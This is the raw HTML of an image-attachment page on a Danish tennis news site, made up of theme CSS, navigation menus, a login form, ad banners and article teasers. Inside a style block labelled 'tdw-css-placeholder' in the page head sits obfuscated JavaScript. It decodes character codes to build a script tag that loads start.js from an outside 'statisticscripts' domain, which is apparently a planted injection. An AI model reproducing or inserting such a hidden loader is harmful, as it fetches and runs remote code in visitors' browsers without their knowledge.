.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/",
                    "name": "Davis Cup: Hoger Rune og August Holmgren forventes at bringe Danmark på 2-0 fredag"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "1600px_COLOURBOX58940005"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-99321 attachmentid-99321 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack 1600px_colourbox58940005 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
